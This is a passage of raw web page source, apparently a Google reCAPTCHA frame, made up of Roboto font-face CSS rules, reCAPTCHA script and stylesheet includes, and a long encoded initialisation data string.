  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="so91keNzVgljdugkRGhHKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="so91keNzVgljdugkRGhHKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="so91keNzVgljdugkRGhHKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDv8KRejZbwqnDqGV1PMOqwopzwrHCo8O8w65Iw5dhwqTChVRDXA/CicOiOzJUw63ClcKgPxRzwqDCrGbCqwAePCzCoWwyNC7CvWXCuilOEk/[base64]/[base64]/w5Baw6NZM8ONCmBAwqjDu8OSw6LDocK1ZRLDviXDiBvDg1PCncKxJsOQDiXDi8OKJcK7w65yLgrDnVLDlQnCtQI5wr7CrDk/wp/Ct8KOwqVawrp9JGfDsMKawpEyAnw5ccK4wrvDrcKAOMOFPMKZwoAwPMOrw5PDuMKgDAR5w7nCrj1DSTlgw6vCrsOhDMOjVRfClFtCwoJSNmrCtcOiw592USBNLMO4woodX8KLMsKIwpJCw4RVaSnCnlp/woLCtcK5CUo/[base64]/Ww3Cr8KgwogTwp4GacOrGcKjLQxXDMOuwpJCwp1rw6TCvcOdTMOaCHLDksOdNcKxwpjCrSRZw7jDoVLCqQfCv8Oww6vDjMOdwp83w5wZFQETwqU/dDxnwqfDsMO3MsKLw5vCncKAw58GGsKmDjhTw6EvLcKgw58gw4VPR8Kkw6Z8w7IZworChcOyGw3DlB/ChcOaw4nCqG1oOMOcw6/DvA8/CHjDvFENw6A0IMOvw6l2Zn/DjcKHeAw6w7x6d8Odw5nDi8KJD8KOcMKww7PDgMO4EyJjwo0xX8K4a8OYwoDDu1nCl8ONw7DCjSNJWcOTIDfCjiQww5FCTX9rwqXCq2xLw5vCrsO/w7RpVMOmwqPChcK3LsO9wqzDocKIwp3CqwzCmERRSFDDpMKPMEY2wq3Du8K/wqxvw57DuMO2wrfChxVGeV4QwpgkwoPCmTMOw7ASw7EXw47DjcO8dMKXccO6wqHCjMK0wqvCj19aw5HCoMOdaTIYLcObCGfDtQ/CoA7CvcKmTsKaw4jDhcOSfXLDv8KYw4EoDcK+w6XDqnbCjMO3K2jDnULCkwHDjWvDnsOYwqh7w5DCjh/CtWA/wpUvw5ZmG8KeZMKEwq18wrhMwprCuWjDmTA4w6TDvwnCunXDowxTw4/[base64]/[base64]/DhMO5w4FkFsOswozDjnrDtsO0ZDrCl01XwpvCpMKTwrUHwrM+CcKzIE1zfMKuwosBQMOHYsOAwojCisOBw4rDkT1iE8KJQsKeUDXCsE53wqsxwpE9eMO5wpTCkiTCg0ZMZ8KGZ8KFwpI5OWY7Ag8Xf8KxwqnCtQ/DjcKAwp3Cpi4tGgEaby1Qw5kgw5PDhVpXwoTDiwfCgHPDi8O/[base64]/[base64]/[base64]/DoBkTw7VAM8KDYyzDs8KyBsOxYEHCqirCoSUPGCsvCMOFKMOiw7kBwoR7N8Ohw5zDrUMEHnTCocK4woN5GcOVIVLDn8O7wrPCi8KEwp19wq1EGEoYKATCoQbCnj3Dl2fDk8OyesOhZMKlDjfDnMOlaQrDvHFValXDmcK+EMKtw4YWKE98UMOpa8Oqwo88VMOCw4/DtERwByvCtkYJwqsTwqnDkU3DqDF6w61hwoLDilnCs8K7F8K1wqHCjhl/woLDsBRGSsKleH4kwq5dw7Q+woNGwrVRNsO0ecOgCcORZ8OUbcOYw4nDpmXChnrCsMKmwrzDocKLUWXDvB4Yw4nCp8OVwq/CqsK8Eic3woNbwrXDkRkiB8Kdw53CiAk3wrNyw6w4ZcO3wr3CqEgwUmxZMMObKMOcw7sQJMOWYHHDgsKEMMOqAcOqwphXacOXXMKuw4hvcwbCrwnDsRtAw6liQRDDh8KCZsOawqIHVsKSfsK7NlTClcOEUsONw5/[base64]/wo9Ow4wDNQ0ew51OwrULGGzDkMKfUMKOTcKaYsKDXsKCPjrDsHMUw6piRxDCt8ObIF0KZMKiBALCjsOkNsOuwq3DvMO4dQnDhsO8Bg3CoMO8w7fChsOQw7UyY8K7w7UFJCTDmjHCiUXDucOTXsK1fMOcRXBIwq3DriZbwrbCgCt9W8Oqw4wXQF4gwp/ClsOOWcK1DzcFdzHDpMK2w5Alw6rDmHHCgX7CpBrDnnIpw7/[base64]/[base64]/CkRvCiXvCq8O6W8KIw6zDi8K9LMK7w6nDnMOYwocYw5d3eHTDlsKSFi1Qwo/ClsOHwp/DicK3woZKworDjMOWwqFUwr/CtsOhwqLCmMOjbA8CcDHDicKWGcKJPgTDqhkRPnHCgT1Ew6XCrzHCt8OAwrMlwoYnJXZ1U8O4wowBDQFnwo/CqDZ5w4/DgMOZUQJ9wrsawo3DuMOJK8O8w4DDvFovwpnDsMO4BnPCo8K6w4bDoCgNBwlow7hdLcKRWAfChTzDiMKKMMKGH8OAw7/DiRPCncOXZMKWwr/DtMK0DcKUwp1Ow47DrwgCV8KzwpEQYgLCszrDrcKKw7vCvMOzw5xNw6HDgHFYYcKZw6JWw797w413w7fDvcOHJcKMwpDDtsKjTjoHTQTDnklJFsK/wrUkX1A2VW3DgV/DlsKxw7I/M8KFw6w/ZMOjw73DhsKLRsO1wrVqwoF7w6/CgmfCsQbDsMOfDsK6UMKLwobDvmRcXGw8wpTCmcOoXMOPwrQ6GMOXQBvCu8KQw4fCrB7Cm8Kkw6/[base64]/DhsOCHyTCih0Gwp/CrMKacsKWw4txw6fDu8OfCjFzasOjw5XCr8O7YVozXMOZwo14wqLDnUXCnMOowo9yUcKvSsOlB8KDwpzCrcO9UENVw5U+w4w5wpzCknrCpMKZHMONw7zDkGAjwpF8wo5xwoIBwrrDmmzCvGzDuzEMw7rCp8Onw5rCim7CiMKmw4jDv1rDji/CsT7CkcONURLCnS/DmsKyw4zCgMKiEcOzZsKiAMOEQMOtw4rCgMKJwqbClFsGMToffzBNcMK2I8Ogw7TDpcOQwoVYw7PDvGwsGcKxRTBpGMOFSE4Ww7Yuwqc+McKQY8OqCcKaR8OeGcKgwo4weXPDqsO9w784PsK4woZzw4/[base64]/[base64]/DsUIQw5Z4w4zCqMKZR8Kew6rDswh+wrrCvMK8wplNemrCtcOUcsKuwpHCpXDDrEc/wpk0wpsDw5FpIhjCiUs3wpbCssKUWMKcGmbClsKvwroSw4/DoC0Zw6t4OQDCpnPChBtUwoAfwpBfw4Vdd0XCmcKiw7YBTRY8clQeZltrd8KVQAEPw78Lw47Ct8OWwrdRGT1yw5hEOTxfw4jDgMOGDRfCiVcjScKPFn4rXcOnw6zCmsOkwodaUMOdd189O8K1dsOcwo0FXsKdbB7CosKcwp/DqcOhN8OUWiDDg8KYw4/CoDXDt8Klw71jwpgFwoHDnMKxw5wWLhIRQcKDw7Miw67Cli8Ewq4/E8OJw74awqQKF8OJZ8KNw5zDu8OEZcKMwrEJw7/Du8K8JAwKMsKHEynCk8Ktwrplw5pDwroSwr7DhsOfX8KWwprCm8Ovwr0jQ1vDjMKfw6LDsMKIBgBYw7bDs8KRD1/[base64]/esKYHsK1C8OJQsOqFMO7aE7Dp8KBEcOUwoLDocK4BcOww6I3DC7DoHnDs3vCicKAwq0KKlfCqh/[base64]/DjcOjwpENw7tDwp3CscKJEsOLD0IQbsOhwrpVw7PCh8K6S8KUwrHDnGLDtsKzU8KsVsKxw5xyw5XDgw90w5XDs8KWw5bDgn/Co8OmaMKXIERiBh4QUjZlw7NWc8OTIcOtwpPCn8O7w6nCoQPCvsK0SETDulvCtMOswq1xGxUxwo9Uw5RKw7jChcO3w63CuMOLW8O4JUM2w4pSwqZLwpY/w5vDocO9Lk/CnMKNPWzDlBfDs1vDkMOewqXCjcOkUsKpbMOGw64fCsOhOMKww4MjflPDqV3DnsOgw7bDg2EDN8KFw600a3s/bz4Hw7HCkEzCpEhzO2TDmAHCmMK2w6XChsOAw5zCtztYwqvClALDt8OAw5jCvWJtw5cbccKNwpTDlEFxwrLDucKMw5FywoHDkEDDt1bDk2TCm8OHwqPDgSTDiMKoQsORR3vDn8OlXMK8Kkp+U8KVZMOhw7/DkMKRVcKMwr7DgcK9RsOBw6d5w4TDmsKRw6puTWHCjcOzw691bsO5VmjDmcO4FgbCgAEFKsO0BErDvxUwKcKgEMOqS8KBUSkeXRwUw4XDt1tGwqUDNcODw6nCrMO/w5ZOw5lPwrzCksKYCsOAwp9rUyTDg8OsIcKcwrsww5dew6bDmsO1wqE7wqLDuMK7w4lsw4rDgcKfwqbCi8Kbw5sHKBrDvsOfHcO3wpzDuUUvwo7DvU5Yw5Ibw4A4DsKkw6gSw5xUw7DCjDJEwpXClcO9e2HDljk0LTMkw5JIOsKMQBYFw6F6w7/DjsOBcMKeeMOTTDLDvMK2bxXCncKQM2cbR8O6w5bDvBLDg3dkPsKPdGLClsKwZCcJYsObw43Dr8ObNG94wofDmRLDpsKlwpvCqcOYwo8nwrTCmjY7w6h1wo5owocfLyzCicK1wo8ywqNTH1wqw5I6L8OFw4/[base64]/bB7DncO/wrkOw4UKw6jDgjUmTcKFF2VPSRvChcK/LUA5wrDDvMOZC8Oow7HDsQQ/IMOresK/w4LDj1IqUSvCkCJNOcKEN8Krwr5xehbCmcO5Ly1pAgF3XWB4EsOqJ2DDnz/Dv2IvwoPDsyxzw5pswqTCsmDClAdSBSLDjMKvXkbDqXwaw6XDtQDCg8KZcsKbMgpVw5vDsGzCkGRwwrfDuMOVAsKJLMOMwpfDrMOrdxJhMmrDtMOxETvDncKnO8K8W8KaYSvChWRbwo/[base64]/DhsOAFj3CgB3Dl8KDwq7CrinCgMONw7NJJgfCkFM3FHbCtsOXfHxfwqHDtsK4bxJLV8K2E0rDn8KMH2PDqMKjwq9wJHcEI8OAbcOOMB9mbEPDlnHDgQEAwp7Ck8KXwrFOCDDCuwgBScOTw53DrAHDulfDmcKeL8KTw6lDNMK5ZEJrw49xC8KfKB5XwqzDvnUVYWZYwq/DjU0uwpsGw6IeWk8NScKRw5Ziw4BJDcKtw5lBF8KTAsKYCwrDssOHWg1Vw4XCssOYYx0qaTPDkcOLw41jLRAnw4g2wo7DscKjaMO+w4dow5LDgVnClMKywpzDn8KiBsO9e8Kgwp/DvsK7YMKDRsKQwq7DuhLDrkzCvWx6SwvDlsOcwrHDswjCm8O/wrd2w6PCvHcGw4XDmgllfsKjdUXDt0rCjCTDlzbDisKjw7c5HcKaZsO7I8KdPsOLwqfCqcKbw4pdw4l4w4A5cWDDiDDDg8KIbcOaw4AKw7rDlE/Dg8OcInQ3O8OqJsK8PU7CocOBKgkfH8OTwqV6GmPDuVFvwqcUZsKxPyoUw4DDn2HDk8O7wpM1FsOZwrLCsl8nw6tpesO0NCfCmGjDul4EagDCr8ORw7zDkw47ZmMjYcKJwrR2wrJCw7PDm3A0OiPChzDDssOUYy3DqsOFwpQBw7osw5EbwqlMUMKbQXB/[base64]/wr8ATMO8wp0+wqDDpsK2w4YUw6bCqTzCqcOUwr0jw67DrcKSwpIdwrAvQ8KbG8K9SRtVwrnCosOlw6LDiQ3Dhzxxw4/[base64]/w73Cs8KfV00Rcy0qwrbDrkHCm03CthHDrMOGGMO/w4LDgSjDnMK4dhXDjQptw7clacKmwq/Du8KDD8KFwqnDucKEXCfDn3vDjQrCkFfCs1oQw4VfG8O2acKMw7IMR8Kswr3Cm8Kow5YFL1PCpcOAInUaIsKMfsK+XWHChDTCu8Otw4paL0DDg1M/w5Y6G8OxVGpzwqfChcOOKcKkwpzCmFh7L8KLAXE5ZcKZZBLDuMKDUVjDnMKkwqtjVMOGw53Dt8OYYmEjayjDnnI0ZcK/aTrCjMKLwoDCi8OIHMKxw4Z0XcOIe8KzbEcFLQXDtAhhw6MBwpzDlcOrHMOed8OIVH1zJELCuiULwp7CpnbCqjhCSnAqw5N4XsKcw69TQSTDm8OBecKYaMOFPsKrYntYTijDl2/Dh8OpUMKlVcO0w4bCoTLCuMKRTSotU1DCo8KVIFUQGzdCB8KLw6/Dqz3CiibDvzw6wqQYwpvDpVrCgmlDZsKpwqzDvlrDnMK7MDDCuHJFwp7Du8O3w5FKwoAwZMOBwojDqcOyJkRuQjXDlAE9wo85wrRREcKZw4XDqcKLwqAawqJzWRw6YX7Co8KNPzbDvcOrf8KccznDnMKIw7bDlcOFasO5wp8cExMWwqjDhMO/XFPCucOhw5vCjsOQwoMVLcKsfX42OWBaCsKEUsKac8KNAjjCrU7Ct8OJw4t9bXvDosO+w5PDhBhedsONwqNYw5VLw7AZwo/CmXUUaSDDlVbDj8OwQ8OwwqkrwpXDuMOYwrnDvcO2V1pERSDDiXkvwr3CoSk7Y8KnRsK0w6/[base64]/Ds8OEwovCmlvCtMOIJ8K7wrPDiMKvUjrCr8OjwqzCl0bCqHdGw4DDqz0qw7FzTBLCpcKiwp3DpmnCgXDClMKewp9nw5kSw48CwqhdwpXDsz4cNsOnVMO/w7zCkC1Kw6Rcwr94JsO3wojDjSrCs8KaCsOeTMKMwprDsAnDrQsfwqPCmsOSw6lfwppww6vCisOZaSbDoFhOE2TCtCnCnCzCtj1EAgTCrcOaCE9gwpbCqUfDqsO3K8KAE2VbVcOFWcK6wojCuG3CocKYD8K1w5PCgcKTw7VoJkPCisKlw7tCw5/DvsOZDcKOcMKVwozCi8OswrgeX8ODR8KzaMOCwpM8w55NRVxjRBbCjMKrAkDDocOQw6Ngw67Dj8OESGfDg1xywrnDtw88M24LB8KNQcK2ekd5w6XDrlpNw7/[base64]/Cgz3DukBoCsKGHMKswrzDqDrCtw5oUj7DgUEgw49cwqpDw47CkjTChMOELjvDs8OowqFZQsKywqnDumPCr8KewqMQw65VccKYC8OkZcKzScK/O8O/UFLDqRTCocKgwrzDrCDCiWEmw6sJKVfDm8Ksw7bDnMOHRk3CkRPDncO1w5bDoU00XcK6wpcKw7vDgwDCtcKAw6M/wqITL2bDvxUHXyLDp8OCScOhKcKpwrPDsCh5UsOAwr0Ew6nClUs/[base64]/VsKpwqvDlFogCWcTw73ClRsceirCtQs7wq3DnAMvJcKDRMKswrfDv0pzwqU8wpHCncK3wpvCrDkMwrJow6Nvwr7DlxVbw4gxXj8uwpoZPsOww47DgHMSw6s8CcOBwqXDncOrwpDCv2Bta2cKEwHCgsK9fD/Dqx5kecKiJcOcwqkTw5/DkMOUBm5KfMKtJsOifsOpw442wrHDi8OoIsKuPMOww49qTTpyw7kHwolqZxMPBnfCgsO+aULDssKDwpfDtzTDvcKkwofDmi8Tcz40w5HCt8OBI2c/w5FkbyQ+AjDDqCAaw53CssOYFm0pZVJSw5PChRXDmxTCkcKfwo7Coj5AwoZmw5QgcsOlw6TDsCBXwrNwW0I/[base64]/[base64]/[base64]/[base64]/[base64]/DqxoYNlfDlyrDoC0Qwo81FCVjQwsLNBTCksKYUsOOCMKxwoTDpS3Cj37DsMOOwrnDm2JBwpTCgMOhw6kHJMKaNsOXwrbCuSrCkw/[base64]/csK9ccKnIsOZMXMHwpAAw51XbcOHw4EGVxnCksKRbsKDVAPCi8O4wrLDhyHCtcKvw7sbwogmwr45w4HDuQE4IMKrU0VyDMKYw7J3Az4PwofCmT/DlD1Vw7TDoBTDuF7ChBBdw7Q4wrPDjXxVNVDCjUbCt8KMw5tSw5ZqG8KFw6rDmEzDvsORw59Sw5TDiMOjw5/Cny7DtsKsw7EFacOLbTDDsMOaw4dkM2Rzw4VYT8OawqjCnVbDocO4w5zCljDCmsO0YlPDtmjCoT/[base64]/DkFDCn8KcZ2PCiMO1EQU+w4VYw6hWw4tpWMK1WsOZK1jCrsOlTsKPXjcTYcOqwrU8w7pwGcOZTXkcwprCl04MCcKwLEzDjGHDncKHw5HCsUhDfMK3NMKPBDHDpcOiMwbCv8Old0TCq8KUYU3DksKMKS/Dtw/DhS7CuBvDtVnCvSczwpTCkcOiV8KdwqI8wqxNwqPCusKSLX4KHyVow4DClcKuwogqwrDClVrChycLCmHClMK9Q0PDm8K9Nx/DvcKHQAjCggrDqMKVAz/[base64]/CqcKUPGhLVcKXXsOWL2/CsmATw7VxGVrDsi4UPWvCpsKyMsObw7/Dkkg3w7oCw4dOwqTDpj4Owr3DscOgw44lwoDDscOAw74VSsKcwonDuScpU8KyKMOGJA0Mw59HVDnDuMKdYsKNwqMaZcKSXWPDpGbCkMKSwpHCtcK/wr9NAsKiD8Kkwo3Dh8Khw7J/w73DlxfCt8KCwrosVHlKMR4hwqXCgMKrTsOgcMKBN